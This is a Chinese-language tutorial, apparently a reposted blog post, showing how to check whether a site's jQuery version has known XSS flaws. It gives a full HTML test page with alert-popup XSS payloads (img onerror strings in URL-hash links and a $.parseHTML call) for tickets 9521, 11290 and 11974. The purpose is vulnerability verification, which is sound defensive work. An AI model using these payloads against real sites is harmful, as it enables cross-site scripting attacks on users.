jquery版本漏洞如何验证
首先我们都知道版本漏洞是可以通过升级版本来解决的,这个漏洞也是一样,那么当我们发现了这个漏洞时候应该如何去验证呢?
代码

<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Jquery XSS</title><script type="text/javascript" src="****在这里加上要验证的url*****"></script><!--<script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.9.1/jquery.js"></script>--><!--<script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.11.1/jquery.js"></script>--><!--<script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.12.1/jquery.js"></script>--><script>$(function(){// #9521// #11290$(location.hash);// #11974$('#bug').on('click',function(){
$.parseHTML("<img src='z' οnerrοr='alert(\"bug-11974\")'>");returnfalse;});})</script></head><body><h1>jQuery withXSS</h1><h2>Demo:</h2><p style="color:red;">Note: Source code changes jQuery version,As long as there is no bullet window, there will be no problem.!</p><ul><li><a href="#<img src=/ οnerrοr=alert(1)>" target="_blank">bug-9521</a>=><a
href="https://bugs.jquery.com/ticket/9521" target="_blank">ticket</a></li><li><a href="#p[class='<img src=/ οnerrοr=alert(2)>']" target="_blank">bug-11290</a>=><a
href="https://bugs.jquery.com/ticket/11290" target="_blank">ticket</a></li><li><a href="#11974" id="bug">bug-11974</a>=><a href="https://bugs.jquery.com/ticket/11974"
target="_blank">ticket</a></li></ul><h2>Test version:</h2><ul><li><a href="http://research.insecurelabs.org/jquery/test/" target="_blank">test result</a></li></ul><h2>Safe version:</h2><ul><li>1.12.0,1.12.1</li><li>2.2.0,2.2.1</li><li>3.0.0,3.0.1,3.1.0,3.1.1,3.2.0,3.2.1,3.3.0,3.3.1,3.4.0,3.4.1,3.5.0,3.5.1</li></ul></body></html>
注意这里,需要输入这个存在jquery版本漏洞的url

验证
将代码输入好之后,以html的后缀保存。

打开html文件



我们可以看到三个可以点击的bug-**** 依次点击

如果显示上图的回显,那么就可以证明这个漏洞是存在的。
版权归原作者 跳楼梯企鹅 所有, 如有侵权,请联系我们删除。